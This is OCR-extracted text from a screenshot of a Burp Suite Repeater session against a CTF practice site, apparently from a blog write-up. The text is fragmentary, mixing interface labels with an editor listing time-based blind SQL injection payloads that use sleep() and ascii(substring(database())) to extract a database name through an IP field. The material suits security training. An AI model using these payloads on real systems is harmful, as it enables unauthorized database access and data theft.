 Burp Suite Professional v2.0beta - Temporary Project - licensed to ewindog and actived by superman
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Go Cancel < >
Target: http://ctf5.shiyanbar.com
Request
Response
Raw Headers Hex
Raw Headers Hex Render
insert( ,'ip', ,)
UNREGISTERED
insert( ,'ip', ,)
1 insert( ,'ip', ,)
2
3 (substr(database(),1,1)='',sleep(4),null))
4
5 (if(ascii(substr(database(),1,1))=100,sleep(4),null))
6
7
8 127.0.0.1' and (if(ascii(substring(select(database()) from 1 for 1
))<128,sleep(4),null)) or '1
9
10 127.0.0.1' and (select case when ascii(substring(select(
database()) from 1 for 1 ))<128 )
Line 10, Column 89
Tab Size: 4
Plain Text
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
https://blog.csdn.ne